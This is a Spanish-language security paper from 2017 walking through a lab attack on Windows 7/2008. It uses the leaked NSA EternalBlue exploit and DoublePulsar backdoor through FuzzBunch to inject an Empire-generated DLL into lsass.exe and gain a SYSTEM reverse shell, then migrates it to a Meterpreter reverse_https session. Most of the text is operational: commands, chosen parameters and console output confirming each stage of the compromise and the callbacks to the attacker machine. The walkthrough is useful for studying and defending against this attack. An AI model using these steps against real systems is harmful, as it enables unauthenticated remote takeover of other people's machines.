# EXPLOTAR ETERNALBLUE & DOUBLEPULSAR PARA OBTENER UNA SHELL DE EMPIRE/METERPRETER EN WINDOWS 7/2008

Sheila A. Berta (<u>@UnaPibaGeek</u>) – Security Researcher at Eleven Paths

shey.x7@gmail.com || sheila.berta@11paths.com

April 17, 2017

# Tabla de contenidos

| EXPLOTAR ETERNALBLUE & DOUBLEPULSAR PARA OBTENER UNA SHELL DE EMPIRE/METERPRETER EN | ١    |
|-------------------------------------------------------------------------------------|------|
| WINDOWS 7/2008                                                                      | 1    |
| Introducción                                                                        | 3    |
| ¿Por qué Eternalblue & DoublePulsar?                                                | 3    |
| Preparando el entorno de laboratorio                                                | 3    |
| Inicializando FuzzBunch                                                             | 4    |
| Atacando Windows 7/2008 con EternalBlue                                             | 6    |
| Creando una DLL maliciosa con Empire                                                | 8    |
| Inyectando la DLL maliciosa via DoublePulsar                                        | 9    |
| Obteniendo la sesión de Empire                                                      | . 12 |
| Migrando a Meterpreter                                                              | .13  |
| Palabras finales                                                                    | . 15 |
|                                                                                     |      |

# Introducción

El 8 de abril de 2017, *TheShadowBrokers* publicó una gran cantidad de herramientas pertenecientes al Arsenal de "Hacking tools" de la NSA. Uno de los repositorios de GitHub es el siguiente: <a href="https://github.com/misterch0c/shadowbroker">https://github.com/misterch0c/shadowbroker</a>.

En este documento, haremos foco en el exploit para Microsoft Windows llamado *ETERNALBLUE* y el plugin *DOUBLEPULSAR*. Para aprovecharnos de ellos haremos uso de *FUZZBUNCH*: el "Metasploit" de la NSA.

### ¿Por qué Eternalblue & DoublePulsar?

Entre los exploits para Windows publicados por *TheShadowBrokers, ETERNALBLUE* es el único que puede ser usado para atacar Windows 7 y Windows Server 2008 <u>sin necesidad de autenticación</u>. Luego, podemos utilizar *DOUBLEPULSAR* para inyectar remotamente una DLL maliciosa en el equipo previamente atacado con *ETERNALBLUE*. Teniendo en cuenta que podemos inyectar la DLL que queramos, crearemos mediante *Empire*, una DLL maliciosa que realice una conexión inversa desde el equipo víctima hacia el equipo atacante.

### Preparando el entorno de laboratorio

Necesitamos configurar las siguientes tres máquinas dentro de la misma red LAN:

### 1. Máquina víctima (Windows 7/2008)

Una máquina con Windows 7/2008 será utilizada como target.

No necesitamos hacer nada adicional en este equipo, simplemente debemos conocer su dirección IP y asegurarnos que esté encendido cuando realicemos el ataque.

### 2. Máquina atacante 1 (Windows XP)

A menos que ejecutemos *FUZZBUNCH* en Linux mediante WINE, vamos a necesitar un Windows XP para ello. El framework está desarrollado en Python 2.6 y utiliza PyWin32 en su versión 2.12 (versión antigua).

### 3. Máquina atacante 2 (GNU/Linux)

Finalmente, necesitaremos una instalación de Linux con Empire y Metasploit.

https://github.com/EmpireProject/Empire

https://www.rapid7.com/products/metasploit/download/

Una alternativa es usar Kali Linux.

La guía de instalación de estas herramientas esta fuera del alcance de este documento.

A continuación, las configuraciones de nuestro laboratorio:

- Windows 7 SP1 x64 192.168.1.109 → Target.
- Windows XP SP3 x32 − 192.168.1.108 → Atacante con *FUZZBUNCH*.
- Debian Jessie x64 192.68.1.105 → Atacante con Empire y Metasploit.

### Inicializando FuzzBunch

Haremos uso de *FUZZBUNCH*, el "Metasploit" de la NSA. Tal como se mencionó antes, este framework está desarrollado en Python 2.6 y usa una versión antigua de PyWin32, la v2.12.

Con esto en mente, instalaremos las siguientes herramientas en el Windows XP:

- *Python 2.6:* <u>https://www.python.org/download/releases/2.6/</u> (agregalo a la variable PATH de Windows)
- *PyWin32 v2.12:* <u>https://sourceforge.net/projects/pywin32/files/pywin32/Build%20212/</u>
- *Notepad++:* <u>https://notepad-plus-plus.org/download/</u> (Puedes usar simplemente *Notepad*).

Todos son instaladores ejecutables así que "siguiente, siguiente, siguiente...".

Tras instalar lo necesario, podemos abrir un *cmd.exe* y movernos hasta la carpeta donde descargamos el *leak*, puntualmente donde se encuentra *FUZZBUNCH*: "fb.py" (dentro de la carpeta shadowbroker-master/Windows) y ejecutar "*python fb.py*".

Probablemente, en esta primera ejecución, el script arroje un error debido a que no encuentra el directorio *"ListeningPost"*, lo cual ocurre porque dentro del *leak*, dicha carpeta se encuentra vacía.

Para reparar este error, debemos abrir el script "fb.py" con el Notepad++ y simplemente comentar la línea 72:

| 69 | addplugins(fb, "Payload",        | PAYLOAD_DIR, | EDFPlugin)  |                    |
|----|----------------------------------|--------------|-------------|--------------------|
| 70 | addplugins(fb, "Touch",          | TOUCH_DIR,   | EDFPlugin)  |                    |
| 71 | addplugins(fb, "ImplantConfig",  | IMPLANT_DIR, | EDFPlugin)  |                    |
| 72 | #addplugins (fb, "ListeningPost" | , LP_DIR,    | EDFPlugin)  |                    |
| 73 | addplugins(fb, "Special",        | SPECIAL_DIR, | DAVEPlugin, | DeployableManager) |

Adicionalmente, debemos abrir el archivo *Fuzzbunch.xml* de la misma carpeta y reemplazar las rutas de las líneas 19 y 24 por rutas que existan en nuestro sistema, por ejemplo:

| 16 | <t:parameter< th=""><th>name="ResourcesDir"</th></t:parameter<> | name="ResourcesDir"                                                    |
|----|-----------------------------------------------------------------|------------------------------------------------------------------------|
| 17 |                                                                 | description="Absolute path of the Resources Directory"                 |
| 18 |                                                                 | type="String"                                                          |
| 19 |                                                                 | default="C:\NSA\Leak\ <u>shadowbroker</u> -master\windows\Resources"/> |
| 20 |                                                                 |                                                                        |
| 21 | <t:parameter< th=""><th>name="LogDir"</th></t:parameter<>       | name="LogDir"                                                          |
| 22 |                                                                 | description="Absolute path of an Initial Log Directory"                |
| 23 |                                                                 | type="String"                                                          |
| 24 |                                                                 | <pre>default="C:\NSA\Leak\shadowbroker-master\windows\Logs"/&gt;</pre> |
| 25 |                                                                 |                                                                        |

Ahora sí, ejecutamos nuevamente desde la terminal el comando "python fb.py" y deberíamos ver a FUZZBUNCH ejecutándose correctamente:



Cuando iniciamos *FUZZBUNCH* se nos pregunta la IP del target, allí debemos indicar la IP del Windows 7/2008 que esté actuando como equipo víctima.

Inmediatamente después, se nos pide la IP de *callback*, la cual sería la IP del Windows XP (Atacante).



Presionamos "*enter*" para continuar y se nos pedirá indicar un nombre al proyecto, en mi caso como se puede ver en la siguiente imagen, utilicé el que ya tenía creado *"eternal1"*. Si no tienes ninguno, al presionar *"enter"* se te pedirá un nombre. Con ese dato se creará la carpeta de logs para ese proyecto.



## Atacando Windows 7/2008 con EternalBlue

El primer paso es seleccionar el exploit que vamos a usar, que es *ETERNALBLUE*, para ello ejecutamos: *"use EternalBlue"* en la terminal de *FUZZBUNCH*.

| fb > use EternalBlue                                                                                                    |                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--|--|
| [!] Entering Plugin Context :: Eternalblue<br>[*] Applying Global Variables<br>[+] Set NetworkTimeout => 60<br>[+] Set TargetIp => 192.168.1.109 |                                                                    |  |  |
| [*] Applying Session Parameters<br>[*] Running Exploit Touches                                                                                   |                                                                    |  |  |
| [!] Enter Prompt Mode                                                                                                    | [!] Enter Prompt Mode :: Eternalblue                               |  |  |
| Module: Eternalblue                                                                                                    |                                                                    |  |  |
| Name                                                                                                    | Value                                                              |  |  |
| NetworkTimeout<br>TargetIp<br>TargetPort<br>VerifyTarget<br>VerifyBackdoor<br>MaxExploitAttempts<br>GroomAllocations<br>Target                   | 60<br>192.168.1.109<br>445<br>Irue<br>True<br>3<br>12<br>WIN72K8R2 |  |  |

A partir de aquí, dejaremos con su configuración por defecto todos los parámetros que *FUZZBUNCH* nos pregunte, *EXCEPTO* el siguiente:



En ese paso, cambiamos el modo a 1.

Finalmente, se nos preguntará si deseamos ejecutar ETERNALBLUE.



Si todo salió bien, veremos al final el mensaje "Eternalblue succeeded".

# Creando una DLL maliciosa con Empire

El siguiente paso es aprovechar *DOUBLEPULSAR* para inyectar remotamente una DLL maliciosa en el sistema impactado previamente con *ETERNALBLUE*. Para ello, debemos en primer lugar, crear la DLL. Por lo tanto, nos mudamos para el Linux donde tenemos instalado el framework *Empire* y realizamos los siguientes pasos:

Paso 1: Crear un listener que reciba la conexión inversa al inyectarse la DLL



Nota: La dirección IP que debemos setear en el parámetro "Host" es la del propio Linux.

Paso 2: Crear la DLL maliciosa



En este punto, ya tenemos nuestra DLL maliciosa en /tmp/launcher.dll.

Simplemente debemos copiarla a la máquina atacante con Windows XP para poder usarla con *FUZZBUNCH*.

# Inyectando la DLL maliciosa via DoublePulsar

Volvemos al Windows XP y ejecutamos "use DoublePulsar" en la terminal de FUZZBUNCH.

| fb Special (Eterna                                                                                                    | alblue) > use DoublePulsa <del>r</del>                    |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------|--|--|
| <pre>[!] Entering Plugin Context :: Doublepulsar [*] Applying Global Variables [+] Set NetworkTimeout =&gt; 60 [*] Set TargetIp =&gt; 192.168.1.109</pre> |                                                           |  |  |
| [*] Applying Session Parameters                                                                                                    |                                                           |  |  |
| [!] Enter Prompt                                                                                                    | Mode :: Doublepulsa <del>r</del>                          |  |  |
| Module: Doublepulsa <del>r</del>                                                                                                    |                                                           |  |  |
| Name                                                                                                    | Value                                                     |  |  |
| NetworkTimeout<br>TargetIp<br>TargetPort<br>OutputFile<br>Protocol<br>Architecture<br>Function                                                            | 60<br>192.168.1.109<br>445<br>SMB<br>x86<br>OutputInstall |  |  |
|                                                                                                    |                                                           |  |  |

Nuevamente dejaremos con el valor por defecto todos los parámetros que *FUZZBUNCH* nos pregunte, hasta llegar a lo siguiente:

| [*] Architecture :: Architecture of the target OS                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| *0) x86 x86 32-bits<br>1) x64 x64 64-bits                                                                                                    |
| [?] Architecture [0] : 1<br>[+] Set Architecture => x64                                                                                                    |
| [*] Function :: Operation for backdoor to perform                                                                                                    |
| ×0) OutputInstall Only output the install shellcode to a binary file on d                                                                                                    |
| 1SK.1) PingTest for presence of backdoor2) RunDLLUse an APC to inject a DLL into a user mode process.3) RunShellcodeRun raw shellcode4) UninstallRemove's backdoor from system       |
| [?] Function [0] : 2<br>[*] Set Function => RunDLL                                                                                                    |
| [*] DllPayload :: DLL to inject into user mode                                                                                                    |
| <pre>[?] D11Payload [] : C:\NSA\Leak\shadowbroker-master\windows\launcher.d11 [*] Set D11Payload =&gt; C:\NSA\Leak\shadowbroker-master\windows\launcher.d (plu s 2 characters)</pre> |
| [*] DllOrdinal :: The exported ordinal number of the DLL being injected to call                                                                                                    |
| [?] DllOrdinal [1] : 1                                                                                                    |
| [*] ProcessName :: Name of process to inject into                                                                                                    |
| [?] ProcessName [lsass.exe] :                                                                                                    |
| [*] ProcessCommandLine :: Command line of process to inject into                                                                                                    |
| [?] ProcessCommandLine [] :                                                                                                    |

Allí debemos seleccionar correctamente la arquitectura del Windows 7/2008 que vamos a impactar, en mi caso es x64. Luego lo más importante: indicar que deseamos realizar una inyección DLL (Opción 2 – *RunDLL*).

Seguido a esto, se nos pedirá indicar la ruta local donde se encuentra la DLL en cuestión, la cual, es la que generamos con *Empire* y ya debemos tenerla copiada en este equipo para usarla ahora con *FUZZBUNCH*. El resto de los parámetros los dejamos con las configuraciones por defecto.

Finalmente, se nos pregunta si deseamos ejecutar DOUBLEPULSAR.

| [!] Preparing to Execute Doublepulsar<br>[*] Redirection OFF                                                                                                    |                                                                                            |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|--|--|
| <pre>[+] Configure Plugin Local Tunnels [+] Local Tunnel - local-tunnel-1 [?] Destination IP [192.168.1.109] : [?] Destination Port [445] : [+] (TCP) Local 192.168.1.109:445</pre> |                                                                                            |  |  |
| <pre>[+] Configure Plugin</pre>                                                                                                    | Remote Tunnels                                                                             |  |  |
| Module: Doublepulsar<br>========                                                                                                    |                                                                                            |  |  |
| Name                                                                                                    | Value                                                                                      |  |  |
| <br>NetworkTimeout<br>TargetIp<br>TargetPort<br>D11Payload                                                                                                    | <br>60<br>192.168.1.109<br>445<br>C:\NSA\Leak\shadowbroker-master\windows\launcher.d<br>11 |  |  |
| D110rdinal                                                                                                    | 1                                                                                          |  |  |
| ProcessName<br>ProcessCommandLine                                                                                                    | lsass.exe                                                                                  |  |  |
| Protocol                                                                                                    | SMB                                                                                        |  |  |
| Architecture                                                                                                    | x64                                                                                        |  |  |
| Function                                                                                                    | KunDLL                                                                                     |  |  |
| [?] Execute Plugin? [                                                                                                    | Yes] : yes                                                                                 |  |  |

Y si todo salió bien...

| [+] Selected Protocol SMB                                                |
|--------------------------------------------------------------------------|
| [.] Connecting to target                                                 |
| [+] Connected to target, pinging backdoor                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Ping returned Target architecture: x64 (64-bit) - XOR Key: 0xFF2AB4F |
|                                                                          |
| SMB Connection string is: Windows 7 Professional 7600                    |
| Target OS is: 7 v64                                                      |
| Target SP is: A                                                          |
| [+] Backdoon installed                                                   |
|                                                                          |
| [] Sonding challende to inject DL                                        |
| L. J Sending Shericode to Inject DLL                                     |
| La Dackdoor returned code: 10 - Success                                  |
| 1+) backdoor returned code: 10 - Success!                                |
| I+J Backdoor returned code: 10 - Success!                                |
| I+J Backdoor returned code: 10 - Success                                 |
| I+J Backdoor returned code: 10 - Success                                 |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| I+J Backdoor returned code: 10 - Success!                                |
| I+J Backdoor returned code: 10 - Success                                 |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success                                 |
| [+] Backdoor returned code: 10 - Success                                 |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Backdoor returned code: 10 - Success!                                |
| [+] Command completed successfully                                       |
| [+] Doublepulsar Succeeded                                               |

Obtendremos el mensaje "Doublepulsar Succeded".

# Obteniendo la sesión de Empire

Mientras tanto en la máquina con Linux donde tenemos el listener de Empire, recibimos la conexión inversa:

| (Empire: stager/d<br>(Empire: stager/d                                                                                                    | ll) > [+] Initial<br>ll) > agents                                                                                                    | agent 1TWXHGHHWZ                               | HLSSV4 from 192.168. | 1.109 now active |       |                     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------------------|------------------|-------|---------------------|
| [*] Active agents                                                                                                    |                                                                                                    |                                                |                      |                  |       |                     |
| Name                                                                                                    |                                                                                                    | Machine Name                                   | llee mame            |                  | Dolow | Last Seen           |
|                                                                                                    |                                                                                                    |                                                |                      |                  |       |                     |
| 1 TWXHGHHWZHLSSV                                                                                                    |                                                                                                    | HACKME                                         | *WORKGROUP\SYSTEM    | lsass/484        |       | 2017-04-16 02:49:21 |
| (Empire: agents)<br>(Empire: lTWXHGHH<br>(Empire: lTWXHGHH<br>Listener:<br>Internal IP:<br>Username:<br>Hostname:<br>OS:<br>High Integrity:<br>Process Name:<br>Process ID:<br>PSVersion: | <pre>&gt; interact 1TWXHGH<br/>WZHLSSV4) &gt; sysinf<br/>WZHLSSV4) &gt;<br/>http://192.168.1.<br/>192.168.1.109<br/>WORKGROUPNSYSTEM<br/>HACKME<br/>Microsoft Windows<br/>1<br/>lsass<br/>484<br/>2</pre> | HWZHLSSV4<br>o<br>105:8080<br>: 7 Professional |                      |                  |       |                     |

That's all, YOU WIN!

# Migrando a Meterpreter

Empire nos permite ejecutar en la máquina víctima prácticamente las mismas cosas que el meterpreter de Metasploit. Sin embargo, podemos hacer la migración desde el *agente de Empire* al *listener de Meterpreter* muy fácilmente.

Paso 1: Configurar el listener de Meterpreter

Es importante que usemos el payload "windows/meterpreter/reverse\_httpS".



Paso 2: En Empire, ejecutar el módulo "code\_execution" para inyectar el código de Meterpreter



Paso 3: Obtener la sesión de Meterpreter

| <u>msf</u> exploit( <mark>handler</mark> ) > exploit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>[*] Started HTTPS reverse handler on https://192.168.1.105:8888 [*] Starting the payload handler [*] https://192.168.1.105:8888 handling request from 192.168.1.109; (UUID: h5wo 2bv) Staging Native payload [*] Meterpreter session 1 opened (192.168.1.105:8888 -&gt; 192.168.1.109:49307) at 2017-04-16 16:33:04 -0300</pre> |
| <pre>meterpreter &gt; sysinfo<br/>Computer : HACKME<br/>OS : Windows 7 (Build 7600).<br/>Architecture : x64<br/>System Language : es_AR<br/>Domain : WORKGROUP<br/>Logged On Users : 2<br/>Meterpreter : x86/windows<br/>meterpreter &gt; getuid<br/>Server username: NT AUTHORITY\SYSTEM<br/>meterpreter &gt; </pre>                |

# Palabras finales...

Finalmente, hemos obtenido una shell de Meterpreter sobre un Windows 7 SP1 x64 sin necesidad de interacción del usuario de este equipo, tan solo con conocer su IP. Esto me recordó a la facilidad con la que se obtiene el acceso a un Windows XP mediante el *ms08\_067*.

Un detalle curioso es que, según el TimeStamp de ETERNALBLUE, la NSA tenía esto desde el 2011...

Agradecimientos:

Por ayudarme a escribir este paper: Cristian Borghello (@crisborghe / @seguinfo).

Por estar conmigo siempre que lo necesito: Claudio Caracciolo (@holesec). Luciano Martins (@clucianomartins). Ezequiel Sallis (@simubucks). Mateo Martinez (@MateoMartinezOK). Sol (@0zz4n5).

@DragonJar || @ekoparty || "Las Pibas de Infosec".

Sheila A. Berta - @UnaPibaGeek.